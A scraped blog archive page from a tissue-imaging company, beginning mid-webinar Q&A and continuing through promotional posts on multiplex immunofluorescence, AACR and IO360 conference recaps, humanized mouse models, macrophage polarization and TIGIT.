<p><strong>Angela:</strong> I would say that would be a little bit more difficult to evaluate on extremely rare phenotypes, and I think this is also the reason we use positive controls to evaluate the assay itself. Now, the biological variability is different than the intrinsic variability of the assay and although we are looking at the variability of the multiplex IF, we already take into consideration that 20% max of variability. There is also the component that comes from the instruments, for example, the autostainer, as well as the contribution of variance that comes from the image analysis. So, all of it is intricately linked and ultimately it is hard to really evaluate the true variability of any single component or reagent associated with multiplex IF.</p>



<p>Now that said, I think we have a lot to learn about those rare phenotypes. With the tools that we have for quantitative analysis, I think we are better placed today to really identify even pretty rare phenotypes by the unbiased way we look at the images. We are not pre-defining known phenotypes when you see the analysis; we really look at the single positive markers and then we combine those single positives to look at how many cells express multiples of the targets that are in the assay.</p>



<p><strong>Lorcan:</strong> Yes, I agree, and I can add to that. When we talk about multiplex assays, we go from 4, 8 to 12 plex. The number of potential phenotypes that can be generated start to multiply quite substantially, and when you think about rarer phenotypes and maybe those that are not so obvious, it can be very difficult to validate and look at the variability for every single individual phenotype in something like an eight plex.</p>



<p>We’ve worked with Ultivue to address variance across sections that have been stained on different autostainers on different days, so what do we actually quantify? Well, we quantify every single channel for staining and how many positive cells are present for that particular marker within fields of view on sections. So, if you have an eight plex that will be 8 different readouts and that variance will be looked at, but we will also choose four or five of some of the main combined phenotypes, e.g. CD3, CD8, tumor PD-L1, and we will also count those as a phenotype manually and compare with the specific image analysis readout. All told we&#8217;ve at least got some reassurance that the variances are within the required parameters.</p>



<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" src="https://ultivue.com/wp-content/uploads/2022/10/ISP-overview-2-1024x707.png" alt="" class="wp-image-6337" width="839" height="578"/></figure>



<p><strong>GEN:</strong> We have time for one last question. I think this is going to go to Angela. I&#8217;m going to combine two questions here, as I think the answers are probably short, but they&#8217;re also important. One of them, which I think is an interesting question, says the current spatial profiling is protein based, have you ever considered gene or RNA profiling based algorithms to do digital pathology? And then in connection with that, another audience member asked about limitation in terms of markers, they want to know what&#8217;s the max number of markers that can be used in multiplexing?</p>



<p><strong>Angela</strong>: I think Lorcan can also help me a little bit on the digital pathology side with RNA, because he has more experience than I do. So while at Ultivue we look at proteins, there are also tools to look at RNA and actually we just presented a poster at AACR 2022 wherein we combined on the same section protein and RNA. Why would you choose one or the other if you can have both? I would be as provocative as I can be with this question.</p>



<p>And then the second part was the limitation in terms of number of targets, right? I think it depends on how we look at the field. At Ultivue, we currently have the maximum of 12 markers that one can choose from either our fixed off-the-shelf kits or our expansive U-VUE menu. It’s more like a choice in the sense that there are multiple companies that work in the digital and in the translational space, but also in the discovery space. When you are approaching things in a discovery way, then you need a lot of markers because this is where you need to generate your hypothesis. The more markers you can have, the better you can shape your hypothesis. Once you have done that and you need to validate your findings, you then want to reduce complexity. You wouldn&#8217;t want to go for 20-40 markers. In our experience, when you start from 12, or even eight, you have a good number of markers contributing to a very high number of phenotypes that you can identify and multiple hypotheses that you can validate at the same time.</p>



<p>We would suggest to researchers to initiate their studies from this higher number of targets on a small cohort of samples to identify the targets that give you the clinical utility. Then, ideally, move on only with very few or the least number of targets on a big cohort so that you can really have clinical value and validate your findings. Eventually in the future, as I mentioned during the presentation, we will want to use the data that we generate with mIF to train AI algorithms to be able to just use H&amp;E.</p>



<p><strong>Lorcan:</strong> Yes, I agree with what Angela said there. Maybe just from a digital pathology perspective, protein versus RNA, both HALO and Visiopharm software have got some great modules for the detection of the RNA and protein signals, be it sort of a spot signal or a clump of spots. These signals or stains are captured in different channels, then the signal can be co-localized and detected. Certainly with the image analysis available we are able to do that.</p>



<p>From a target perspective with image analysis, the number isn&#8217;t really the issue. From a practical sense though, you may need to think about when you get up to something like 100 targets, how you will develop your algorithm or how you’ll look at phenotypes in different cells. When you’ve got so many different markers, it becomes really quite challenging. Angela is right, the higher numbers of targets are usually more associated with the earlier discovery studies. There you&#8217;re doing “a look and see” to determine what&#8217;s coming out of interest that you may not know of. Then, as you gain confidence in certain biomarker profiles as part of a project, you may start to reduce your panel to be able to build more robustly that dataset around particular cell types or sub-cell types. So yes, from an image analysis perspective, these are doable.</p>



<p>Something else to think about with 100-plex studies is to make sure you have confidence in your section that you&#8217;re generating. Is it representative of the tissue and is it reproducible, and so forth. It’s certainly a dynamic and interesting area when we discuss the level of plex. As we move towards the clinic, I think getting more focus on that and triaging down to something that can be more reproducible is key.</p>



<p>If you have any questions, or would like more information on some of the topics discussed during this Q&amp;A session, please look through our scientific content available in our resource center, <a href="https://ultivue.com/resource-center">https://ultivue.com/resource-center</a></p>

		<a href="https://ultivue.com/author/hafadmin/" title="Posts by hafadmin" rel="author">hafadmin</a>
	Categories: <a href="https://ultivue.com/category/uncategorized/" rel="category tag">Uncategorized</a>	Tags: <a href="https://ultivue.com/tag/immunofluorescence/" rel="tag">immunofluorescence</a>, <a href="https://ultivue.com/tag/spatial-biology/" rel="tag">spatial biology</a>, <a href="https://ultivue.com/tag/tumor-microenvironment/" rel="tag">tumor microenvironment</a>
	

	5383
	<a href="https://ultivue.com/back-in-the-saddle-at-the-aacr/">Back in the Saddle at the AACR</a>

	
<p>In her opening remarks for the conference, Margaret Foti, CEO of the AACR, noted that “despite the challenges, this is an incredibly exciting, innovative, and hopeful time in cancer research. As reflected in the theme of this year’s meeting, decoding cancer complexity, integrating science, transforming patient outcomes, the pioneering strides you and your colleagues are making across the spectrum of cancer science are driving transformative progress against the disease at an exhilarating pace.” As we think about some of the strategies to deconvolute the complexities of cancer, especially within the tumor environment, one area in particular that dominated talks and posters this year was some of the recent advances in spatial technologies and multiplex approaches, from single to multiple biomarker assessment. </p>



<p>As outlined in his AACR 2022 summary, Colin Enderlein, DeciBio, observed that 2022 was “shaping up to be a transformational year for Multiplex Tissue Analysis (MTA) and Digital Pathology (DP), with ~20 clinical and marketing partnerships already announced these past ~4 months, and &gt;2X the volume of spatial-omic activity seen at AACR vs prior years” (<a href="https://www.decibio.com/insights/a-summary-of-aacr-2022-findings" target="_blank" rel="noreferrer noopener">DeciBio</a>). Indeed, a timely opinion piece from <a href="https://www.nature.com/articles/s41592-022-01428-z" target="_blank" rel="noreferrer noopener">Nature Methods</a>, published ahead of the AACR but referencing several areas of work highlighted specifically at the conference, had this to say about the use of multiplexed immunofluorescence (mIF); “we expect that advances in probes, barcoding strategies, affinity reagents, multiplexed detection, microscope sensitivity and microscope throughput will continue to move highly multiplexed tissue imaging forward in important ways. We also think improved methods for integrating multiplexed imaging data with other omics technologies will be crucial to the next phases of technological advancement. Finally, improved algorithmic and software tools for viewing and analyzing highly multiplexed and multi-modal omics data will also be needed to make the most of these advances.” I couldn’t agree more.</p>



<p>Ahead of the main conference, on Friday, April 8, in collaboration with Hanson Wade, Ultivue hosted our 2<sup>nd</sup> annual Biomarker Insights Summit, a day-long symposium designed to promote thought leadership and engage those working towards better understanding, diagnosis, and treatment of cancer via immuno-oncology approaches. Our esteemed speakers and panelists shared their efforts and lessons learned to better inform therapeutic approaches, including how innovative multiplex and digital pathology insights can provide benefit to clinical trials.  The lively morning session covered a variety of “spatial phenomics” techniques to better understand tumor diversity, and why a greater understanding of the immune repertoire within the tumor microenvironment will be necessary to better stratify patients. Importantly, while our panel discussion centered on how we strategically think beyond the clinical utility of PD-L1, it’s clear that there remain differences between views of the pathologists vs. oncologists around the most optimal approach to clinical use.  A networking lunch was extremely valuable for candid discussions, and it was great to see such enthusiasm for integration of spatial analysis into translational programs, including the variety of workflows available. The afternoon session continued with many details of implementing mIF, including assay reproducibility and validation, image analysis methods and preferred parameters to describe tumor and immune cells within a given tissue. The dynamic panel discussion touched on sources of ground truth for training AI models, a concern given the inter-pathologist variation in tumor assessments. With additional talks from our co-marketing partners at <a href="https://aignostics.com/" target="_blank" rel="noreferrer noopener">Aignostics</a> and <a href="https://paige.ai/" target="_blank" rel="noreferrer noopener">Paige</a>, it was encouraging to see the emergence of cohesive spatial workflows that combine the power of mIF and AI development, a topic we look forward to hearing more about in the future.</p>



<p>Artificial intelligence (AI), which holds great potential to improve cancer diagnosis, prognosis, and prediction of response to therapy, was featured widely at AACR 2022.&nbsp; Dr. Su-In Lee, University of Washington, in a session on AI models discussed how explainable AI (XAI) can be used to predict clinical outcomes.&nbsp; She showed how datasets from patient tumor cohorts that include gene expression levels and the effects of different combinations of drugs on their biological targets can be used to train a machine learning model that can predict how synergistic untested combinations of drugs might act in different patients. &nbsp;“XAI can help us make new biological discoveries from data and may inform clinical decisions, and even open new research directions in biomedicine,” she said. Many speakers in the session, however, cautioned that while promising, such techniques have not yet become standard practice because of a lack of interpretability and transferability in translational medicine.</p>



<p>In keeping with the theme of integrating biomarker discovery with digital pathology, an important educational session from Drs. David Rimm, Janis Taube, and Tomas Kirchhoff discussed the importance of predictive biomarkers in the adjuvant immunotherapy setting, especially biomarkers to determine which patients need additional therapy and who can stop treatment. It was clear that the current crop of tissue-based biomarkers of immune checkpoint inhibitor (ICI) outcomes have severe limitations in precision medicine applications, owing to their woefully inadequate predictive power, high assessment costs, and difficulties with specimen availability. However, as noted by Dr. Taube, analysis of the resected specimens that have already been under therapeutic pressure can provide valuable information on how well the immunotherapy has worked in that patient, as well as revealing mechanisms of recurrence and resistance.</p>



<p>Ultivue presented several posters during the conference sessions, including a pre-optimized protocol for mIF staining on mouse tissue that provides a new way to investigate T-cell phenotypes in preclinical syngeneic or genetically modified mouse model tissues. &nbsp;Another poster featured our new flexible mIF assays (<a href="/flexvue" target="_blank" rel="noreferrer noopener">FlexVUE™ panels</a>) for discerning relevant distributions of infiltrating immune cells in tumors coupled with UltiStacker<sup>®</sup> software for producing detailed spatial characterizations of specific cell phenotypes.&nbsp; Many scientists who stopped by our posters commented on, “how beautiful our images are.” &nbsp;A collaborative poster between Ultivue, Fluidigm (recently rebranded as Standard Bio Tools), and <a href="https://visiopharm.com/" target="_blank" rel="noreferrer noopener">Visiopharm</a> combined each company’s expertise to create a workflow that can unravel the complexity of the tumor microenvironment in pancreatic adenocarcinoma. Our newest workflow demonstrated co-detection of both protein and RNA on a single tissue section, and we look forward to sharing a white paper on this exciting application in the next few weeks.</p>



<p>Overall, despite the long days and my inappropriate footwear (I should have known that a conference was not the time to rock new heels), it was a fantastic educational meeting, and so great to hear from so many peers and experts at the forefront of cancer research. &nbsp;It was great to talk to the many vendors working on their unique solutions in the field of spatial biology, and especially to the scientists using these methods to unravel the complexity of cancer. It is becoming increasingly clear that the integration of “spatial phenomics” into translational efforts in the lab and the clinic is poised to deliver a much-needed promise to patients of better outcomes. However, a key takeaway is that the fight is not over yet; we must work better together!</p>

			<a href="https://ultivue.com/back-in-the-saddle-at-the-aacr/"><img width="1200" height="628" src="https://ultivue.com/wp-content/uploads/2022/04/blog-back-in-the-saddle-at-the-accr-kirsty.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://ultivue.com/wp-content/uploads/2022/04/blog-back-in-the-saddle-at-the-accr-kirsty.jpg 1200w, https://ultivue.com/wp-content/uploads/2022/04/blog-back-in-the-saddle-at-the-accr-kirsty-300x157.jpg 300w, https://ultivue.com/wp-content/uploads/2022/04/blog-back-in-the-saddle-at-the-accr-kirsty-1024x536.jpg 1024w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a>
		<a href="https://ultivue.com/author/evahaf/" title="Posts by Eva" rel="author">Eva</a>
	Categories: <a href="https://ultivue.com/category/uncategorized/" rel="category tag">Uncategorized</a>	Tags: <a href="https://ultivue.com/tag/point-of-vue/" rel="tag">Point of VUE</a>
	

	3042
	<a href="https://ultivue.com/better-laid-plans-of-mice-and-men/">Better Laid Plans of Mice and Men</a>

	
<p>Research in the field of humanized mice began in the late 1980s, a few years after the discovery of mice with severe combined immunodeficiency (SCID) resulting from a spontaneous mutation, specifically, Prkdc<sup>scid</sup>, (<em>protein kinase, DNA activated, catalytic polypeptide; severe combined immunodeficiency</em>&nbsp;allele) identified in a colony of C.B-17 mice. This functional inactivation then led to defective DNA repair and repair-dependent somatic V(D)J recombination of B and T cell receptor-encoding genes, resulting in the absence of mature B and T lymphocytes. Taking advantage of the severe immunodeficiency of these animals, several groups then successfully transplanted human PBMCs (peripheral blood mononuclear cells), human bone marrow cells, human fetal tissues, or human HSPCs (hematopoietic stem cells) into SCID or equivalent recipient mice models. These humanized mice can accept the xenografted elements of &nbsp;the human immune system and as a result, the have an immune system that is part mouse part human.&nbsp; Next, by xenografting cancer cell lines or patient tumor explants into such mice, the effect of an intervention such as a drug treatment on the xenograft in the context of an intact immune system can be investigated.&nbsp; Thus, establishment of cell-line-derived xenograft (CDX) and patient-derived xenograft (PDX) into humanized mouse models has been a remarkable stride for facilitating diverse applications in the exploration of cancer pathogenesis, and the evaluation of therapeutic effects.</p>



<p>While CDX models are less time-consuming to generate, the&nbsp;<em>in vitro</em>&nbsp;culture step before engraftment typically leads to substantial loss of primary tumor features. PDX mice on the other hand, largely retain the key characteristics of the patient’s tumors, including histological features, genomic signatures, and the heterogeneity of cells in a tumor mass, particularly the tumor immune microenvironment (TiME), visualized using multiplexed immunofluorescence (mIF) techniques. Therefore, these mouse models can potentially serve as a more accurate platform for predicting therapeutic outcomes.</p>



<p>An area of active research is resistance mechanisms to immune checkpoint blockade therapy, and to identify therapeutic combination strategies to enhance effectiveness for treatment in these tumor types. For example, a recent publication (2) explored why most hepatocellular carcinoma (HCC) patients currently respond poorly to anti-PD1 therapy.</p>



<p>Hepatocellular carcinoma (HCC) remains one of the most prevalent and life-threatening malignancies globally. &nbsp;Unfortunately, over 60% of HCC patients are diagnosed at advanced stages, and therefore cannot undergo curative surgery. While ICB (immune checkpoint blockade) therapies, especially with antibodies against the PD1/PD-L1 signaling axis, have made impressive breakthroughs in cancer treatment, clinical trials of HCC patients have not shown statistically significant improvements owing to primary or acquired anti-PD1 resistance. The group noted that the zinc finger protein, ZFP64 was frequently upregulated in HCC tissues of anti-PD1 resistant patients, with additional experiments indicating that a PKCα/ZFP64/CSF1 axis was critical for triggering immune evasion and anti-PD1 tolerance. Of interest, Gö6976, an inhibitor of PKCα, when introduced to both PDX and orthotopic xenograft tumor models, significantly suppressed tumor progression and altered the TiME via the PKCα/ZFP64/CSF1 axis in HCC, as measured using mIF techniques. Importantly, the group presented extensive evidence that the combined treatment of Gö6976 with anti-PD1 could synergistically improve the survival of tumor-bearing PDX mice, especially in the subset overexpressing ZFP64.</p>



<p>With the accumulating evidence from many publications (3,4), the use today of PDX and “better” improved humanized mouse model designs, as well as updated methods to visualize cell and spatial contexture, have become highly effective in predicting the efficacy of both conventional and novel anti-cancer therapeutics. Indeed, ongoing areas of research now afford “co-clinical trials,” in which pre-clinical investigations in vivo and clinical trials can be performed in parallel or sequentially to assess drug efficacy in mice (PDX) and men (patients).</p>



<p>Historically, detection of protein targets from different species in the same tissue section was difficult due to dependence on species-specific secondary antibodies (e.g. goat anti mouse secondary antibody to detect an mouse antibody made against a human protein).  Ultivue’s direct antibody labeling technology eliminates detection barriers due to species, allowing rapid creation of multiplex reagents against targets from multiple species in the same multiplex panel.  For more information on how to incorporate multiplexed immunofluorescence from your PDX or humanized mouse model and derive valuable spatial information from the tumor microenvironment, please visit <a href="https://ultivue.com">www.ultivue.com</a>.</p>

		<a href="https://ultivue.com/author/hafadmin/" title="Posts by hafadmin" rel="author">hafadmin</a>
	Categories: <a href="https://ultivue.com/category/uncategorized/" rel="category tag">Uncategorized</a>	Tags: <a href="https://ultivue.com/tag/point-of-vue/" rel="tag">Point of VUE</a>
	<span class="meta-sep">|</span> <span class="comments-link"><a href="https://ultivue.com/better-laid-plans-of-mice-and-men/#respond">Comments</a></span>

	788
	<a href="https://ultivue.com/the-much-welcomed-return-of-in-person-conferences/">The Much-Welcomed Return of In-Person Conferences</a>

	
<p>I was therefore thrilled to attend my first in-person event in 2022, in Brooklyn, New York: the 8<sup>th</sup>&nbsp;annual Immuno-Oncology 360 event, #IO360NY. The enthusiasm and excitement of researchers finally gathering to exchange scientific ideas and discourse was evident; we all missed the real, human connection to our peers. Scheduled over 3 days, the comprehensive program convenes stakeholders spanning the science, clinical, and business communities to report on the latest data-driven advancements in Immuno-Oncology in a wide variety of tumor types. It was a packed program, and for the sake of this summary, I’ll instead review my own highlights, but please feel free peruse the agenda herein,&nbsp;<a href="https://theconferenceforum.org/conferences/immuno-oncology-360/overview/">https://theconferenceforum.org/conferences/immuno-oncology-360/overview/</a>.</p>



<p>Day one began with the keynote address by 2019 Nobel laureate Dr. Gregg Semenza, Johns Hopkins, discussing mechanisms of tumor immune evasion mediated by the hypoxia inducible factor (HIF) system and the impact targeting HIFs has had on cancer immunotherapeutic strategies. His discovery of HIFs has now been recognized as having far-reaching implications for understanding and treating a variety of conditions, such as cancer and ischemic cardiovascular disease, in which hypoxia plays an important role in disease pathogenesis. &nbsp;Dr. Semenza showcased elegant, as yet unpublished work from his lab identifying several small molecule candidate drugs in a screening assay that potently inhibit HIF-1 and block cancer progression in mouse models of hepatocellular carcinoma yet avoid anemia as an on-target toxicity associated with HIF therapies to date.</p>



<p>Day two showcased highlights in imaging, operations, partnering, and biomarkers in the I/O field, with the annual top 10 I/O recommendations and what’s next on the IO radar from CITI analyst, Dr. Andrew Baum. With the wealth of public information, its often hard to keep up with the latest developments in the field, so I find his talks both insightful and very impactful in reviewing the past years “winners” and “losers” in the I/O drug development race as well as dynamics affecting the US biotechnology sector. I think many of us await with bated breath the outcome of some of phase 3 TIGIT data due this summer. The list of Top 10 drugs/therapy strategies to watch out for in 2023 didn’t change dramatically from 2022, top to bottom: TIGIT; ADC’s; ILT4/LILR2b; TGF-beta; Bi-specifics; IL2/15; DDR’s/PARP; TCR/CAR-T; oncolytic viruses, and rounding out the list, targeted CD28 therapies.</p>



<p>A highlight was the annual “great cancer immunotherapy debate” featuring Drs. Robert Valamehr from Fate Therapeutics vs.&nbsp; Kristen Hege from Bristol Myers Squibb on the merits of different chimeric antigen receptor therapy (CARs) platforms, with newcomers to the fray natural killer (NK-)-CARs being challenged by T-cell-CARs of which there are now 6 FDA approved products.&nbsp; Dr. Hege immediately launched into the undisputed success of CAR-T therapies, and why only T cells that are capable of directed cell killing; her quote that “this cell type is the culmination of many years of evolution to become powerful killing machines” isa strong argument indeed. Dr. Valamehr’s response was swift and to the point: NK cells instead have spontaneous cytotoxic activity and can generate target cell death independent of the tumor target antigen, while T lymphocytes only kill their targets by a CAR-target specific mechanism that is susceptible to resistance mechanisms. Dr. Hege pointed out that today, with hundreds of clinical trials in progress, CAR-T cells have shown astonishing results in the treatment of relapsed or refractory hematological malignancies, but she acknowledged the challenge in solid tumors where efficacy and toxic side effects were still issues, a concern that Dr. Valamehr seized upon in his rebuttal arguments. Ultimately, concluding her comments focused on cytoxicity, Dr. Hege argued that with the wealth of information now available, “we’ve learnt a lot about the side effects associated with CAR-T and can predict these, most side effects are low grade and reversible.” &nbsp;Preclinical evidence thus far suggests NK-CARs are indeed less toxic, and her final comment was that patients want an effective proven therapy over a toxic one. The field of CAR-cellular therapies is still maturing, but preclinical and clinical studies have already shown remarkable results, and both researchers agreed that much of the data is profoundly promising, leading to the development of approved personalized therapeutic options in the future. I, for one, look forward to hearing more from these worthy opponents in future meetings.</p>



<p>Several of my esteemed colleagues at Ultivue were also in attendance at the meeting, our own VP Medical Director, Keith Wharton delivered a wonderful summary outlining the need for multiplexed tools in the era of cancer immunotherapeutics and the wealth of information that can be achieved from single whole slide imaging of tumor samples to better inform translational research efforts and clinical practice in Immunotherapy. If you missed our booth and/or would like more information on how our tissue-based solutions can help guide your research, please visit <a href="https://ultivue.com/">www.ultivue.com</a>; specifically, our pre-optimized panels that are currently available <a href="/products/">www.ultivue.com/products/</a></p>



<p>It was overall a welcomed return to in-person meetings, having the opportunity to candidly discuss and follow up with each of the speakers in their respective fields of expertise.&nbsp; &nbsp;Whilst I wholly recognize the benefits to democratizing science through virtual meetings, attending in person is key to networking, collaborating, sharing information, especially if it is over coffee or even a cocktail!</p>

		<a href="https://ultivue.com/author/hafadmin/" title="Posts by hafadmin" rel="author">hafadmin</a>
	Categories: <a href="https://ultivue.com/category/uncategorized/" rel="category tag">Uncategorized</a>	Tags: <a href="https://ultivue.com/tag/point-of-vue/" rel="tag">Point of VUE</a>
	<span class="meta-sep">|</span> <span class="comments-link"><a href="https://ultivue.com/the-much-welcomed-return-of-in-person-conferences/#respond">Comments</a></span>

	787
	<a href="https://ultivue.com/the-crossroads-between-immuno-oncology-and-digital-pathology/">The Crossroads Between Immuno-Oncology and Digital Pathology</a>

	
<p>The podcast began with a review of Ultivue’s innovative InSituPlex® staining technology and service offerings enabling key insights into the tumor microenvironment as well as what makes these workflows so unique, by outlining the differences between single marker IHC approaches and other techniques such as FISH and addressing the importance of standardization and reproducibility.</p>



<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img loading="lazy" decoding="async" src="https://ultivue.com/wp-content/uploads/2022/03/blog-points-of-vue-crossroad-multiplex-he-1024x681.webp" alt="" class="wp-image-836" width="512" height="341" srcset="https://ultivue.com/wp-content/uploads/2022/03/blog-points-of-vue-crossroad-multiplex-he-1024x681.webp 1024w, https://ultivue.com/wp-content/uploads/2022/03/blog-points-of-vue-crossroad-multiplex-he-300x199.webp 300w, https://ultivue.com/wp-content/uploads/2022/03/blog-points-of-vue-crossroad-multiplex-he.webp 1312w" sizes="auto, (max-width: 512px) 100vw, 512px" /><figcaption><strong>InSituPlex enables whole slide multiplexed immunofluorescence and H&amp;E</strong></figcaption></figure></div>



<p>One of the exciting areas of opportunity for integrating digital pathology is the journey from biomarker/drug discovery to drug approval to implementation in clinical practice and then, of course, one arena for future developments in diagnostics is a multiplexing-based companion diagnostic. Dr. Wharton noted that while “I don’t think the field is there quite yet”, we’re instead “at the stage where we’re using the technology to help our customers get a better understanding into simply what they’re seeing in tissue.” Dr. Wharton pointed out that while digital pathology studies are often done on retrospective cohorts, large tissue collections with outcome data present an opportunity to generate and test hypotheses leading to deeper clinical insights.</p>



<p>The podcast finally reviewed other topical areas such as the role of deep learning, AI and integration of more traditional methods such as H&amp;E and ultimately speculated on the possibility of digital pathology as the platform of choice for an integrated clinical diagnostic that incorporates molecular data (e.g. DNA hybridization), multiplexed protein detection, and tissue features derived from methods such as H&amp;E staining. The opportunity that these evolving innovative methods will bring, especially to the arena of immunotherapeutics, will mark significant changes in the field in the coming years.</p>



<p>There’s lots more, to listen to the full podcast:</p>



<script src="https://fast.wistia.com/embed/medias/3vik25eov0.jsonp" async=""></script><script src="https://fast.wistia.com/assets/external/E-v1.js" async=""></script><div class="wistia_embed wistia_async_3vik25eov0 seo=false" style="width:100%;height:218px;position:relative">&nbsp;</div>



<hr class="wp-block-separator"/>

		<a href="https://ultivue.com/author/hafadmin/" title="Posts by hafadmin" rel="author">hafadmin</a>
	Categories: <a href="https://ultivue.com/category/uncategorized/" rel="category tag">Uncategorized</a>	Tags: <a href="https://ultivue.com/tag/point-of-vue/" rel="tag">Point of VUE</a>
	<span class="meta-sep">|</span> <span class="comments-link"><a href="https://ultivue.com/the-crossroads-between-immuno-oncology-and-digital-pathology/#respond">Comments</a></span>

	789
	<a href="https://ultivue.com/dial-m1-for-murder/">Dial M1 for Murder</a>

	
<p>Due to their heterogeneous nature, tumor tissues vary considerably in their microenvironment, and the existence of a variety of cell types can dramatically influence the ability of the immune system to infiltrate and attack tumor cells. analysis can be used to characterize the immune cell repertoire, identify various cell populations in the microenvironment. Tumor-associated macrophages (TAMs) represent one of the main tumor-infiltrating immune cell types addressed in the tumor microenvironment and studies have shown that this TAM population is in a state of constant transition between two forms referred to as M1 and M2 types. M1-type macrophages have anti-tumor effects, which can distinguish tumor cells from normal cells. By identifying tumor cells, expressing e.g. nitric oxide synthase (iNOS) and ultimately killing tumor cells, studies have found that M1 type macrophages exhibit different effects on killing tumor cells. These macrophages can also present tumor-specific antigens to T cells and help in the anti-tumor immunity. Conversely, M2 has the function of removing debris, promoting angiogenesis, tissue reconstruction and injury repair, as well as promoting tumorigenesis and development. The majority of TAMs are of the M2 phenotype (e.g. expressing CD163) and have poor antigen presentation capacity and can suppress the T cell response, importantly therefore the need for selective M2-to-M1 macrophage repolarization has drawn attention for effecting immunosuppression and improving antitumor responses. Recently, a variety of therapeutic agents (e.g., monoclonal antibodies, small molecular inhibitors, and nanoparticles) have been extensively explored for M2-to-M1 macrophage repolarization.</p>



<p>Using a cyclic RGD peptide functionalized and manganese doped eumelanin-like nanocomposites (RMnMels) Liu et. al., 2022 reported a novel combined hyperthermia-immunotherapy against PC3 prostate cancer in mouse models demonstrating that RMnMels could successfully promote M2-to-M1 macrophage repolarization via scavenging multiple reactive oxygen species and remodeling the immunosuppressive tumor microenvironment. Specifically, following near-infrared light irradiation, RMnMels-mediated thermal ablation could destroy the tumor cells directly, but also in part using a tissue immunofluorescence assay addressing CD163 and iNOS, RMnMels could elicit the release of damage associated molecular patterns and tumor-associated antigens, provoking robust tumor immunogenicity and strong antitumor immune responses. I’ll be following with interest the future developments of RMnMels and other therapeutic nanoplatforms for immunomodulation and enhanced antitumor immune responses.</p>



<p>Advances in multiplexed immunofluorescence techniques have helped tremendously to visualize biologically and prognostically relevant macrophage subpopulations in the tumor microenvironment from FFPE sections. If we now think back to Hitchcock’s approach for success as simplicity in the story and guiding with relevant information, Ultivue’s InSituPlex® multiplex immunofluorescent (mIF) technology embodies these sentiments by enabling a streamlined biomarker detection and tissue analysis. The workflow begins by incubating a tissue slide with a mixture of barcoded antibodies for multiplex target labeling. Bound antibody barcodes are then amplified to increase the sensitivity of complimentary fluorescent probe hybridization. Bound probes are then imaged to provide a view of targeted cells like macrophages populations and their cellular interactions within a spatially preserved tumor microenvironment. Importantly researchers benefit from the simplified workflow and availability of Ultivue’s flexible options for pre-optimized off-the-shelf panels or custom panels that include up to 8 relevant application focused targets e.g., a TAM panel.</p>



<p>While the complexities of the tumor microenvironment still remain an area for great discovery, in immunotherapy research perhaps focus on the murderous M1 macrophages and their sidekicks may be the hero ending we’re all looking for.</p>



<p><a href="https://biomarker.ultivue.com/">Contact Ultivue today</a>&nbsp;to see how InSituPlex mIF technology can drive discovery in your tissue biology application.</p>

		<a href="https://ultivue.com/author/hafadmin/" title="Posts by hafadmin" rel="author">hafadmin</a>
	Categories: <a href="https://ultivue.com/category/uncategorized/" rel="category tag">Uncategorized</a>	Tags: <a href="https://ultivue.com/tag/point-of-vue/" rel="tag">Point of VUE</a>
	<span class="meta-sep">|</span> <span class="comments-link"><a href="https://ultivue.com/dial-m1-for-murder/#respond">Comments</a></span>

	790
	<a href="https://ultivue.com/its-tigit-time/">It’s TIGIT TiME</a>

	
<p>Identified over 10 years ago as a promising emerging immune checkpoint target, T cell immunoreceptor with Ig and ITIM domains, better known as TIGIT, has been the focus of recent scientific headlines and represented in over 60 clinical trials as of December 2021. Why the hype?</p>



<p>Expressed on multiple types of immune cells, including Tregs, activated T cells, and NK cells, TIGIT indirectly suppresses T-cell activation and together with its main ligand, CD155 can also contribute to local suppression of immune-surveillance. Predictably then, TIGIT expression is associated with advanced disease and poor survival outcomes and increased TIGIT expression after treatment is further associated with disease recurrence. Anti-TIGIT therapy is therefore key and presumed to stimulate immune function and enhance the activity of both T cells and NK cells so it was somewhat surprising that many studies using single TIGIT blockade revealed limited anti-tumor efficacy.</p>



<p>TIGIT targeting instead is likely to be most efficient when combined with other immunotherapies. Already various pre-clinical and early phase clinical studies indicate that blockade of TIGIT together with the PD-1/PD-L1 pathway leads to tumor rejection in a variety of indications, perhaps through a mechanism of tumor antigen-specific CD8+ T cell expansion.</p>



<p>Evidence to date looks promising and recent work (Wen et. al., 2021) analyzed the expression patterns of the TIGIT and its value of prognostic prediction among 33 types of cancers based on the data collected from The Cancer Genome Atlas (TCGA) and the Genotype-Tissue Expression projects (GTEx) noting correlations of TIGIT with pathological stages, tumor-infiltrating immune, signatures of T cells subtypes, immune checkpoint genes and the degree of Estimation of STromal and Immune cells in MAlignant Tumor tissues using the Expression data (ESTIMATE).</p>



<p>Clearly TIGIT expression varies between tissue compartments and cell types in normal and tumor conditions underscoring the importance and need of a detailed in situ immunophenotyping analysis of patient tissue samples to address the balance of immune inhibitory and stimulating markers within the tumor immune microenvironment (TiME).</p>



<p>In the end fundamentally addressing a potential immunosuppressive landscape and identifying TIGIT interactions may provide not only the valuable information for which patient will benefit but also the design of more effective treatment options in cancer.</p>



<p>Want to explore the expression of TIGIT and other markers in your tissues? Check out some of our newest panels enabling a detailed interrogation of the tumor microenvironment associated with specific cancer types.</p>



<p>For more information on any of our products and pre-optimized panels visit&nbsp;<a href="https://ultivue.com/panels/" target="_blank" rel="noreferrer noopener">https://ultivue.com/panels/</a>.</p>

		<a href="https://ultivue.com/author/hafadmin/" title="Posts by hafadmin" rel="author">hafadmin</a>
	Categories: <a href="https://ultivue.com/category/uncategorized/" rel="category tag">Uncategorized</a>	Tags: <a href="https://ultivue.com/tag/point-of-vue/" rel="tag">Point of VUE</a>
	<span class="meta-sep">|</span> <span class="comments-link"><a href="https://ultivue.com/its-tigit-time/#respond">Comments</a></span>

	784
	<a href="https://ultivue.com/time-for-a-new-vue-of-the-tumor-landscape/">TiME for a New Vue of the Tumor Landscape</a>

	
<p>Have you ever stood so close to a painting that you could see the brush strokes left behind on the canvas? I often marvel at the level of detail in a beautiful landscape painting. I imagine the artist applying layer by layer of paint, adjusting the colors, and blending to make sure the color and lighting are just right. If you stand too close to the painting for too long observing all the details, you begin to lose sight of what those brush strokes have created. Only when you step back to take in the scene can you have a full understanding and appreciation for how the individual elements come together to create a work of art.</p>



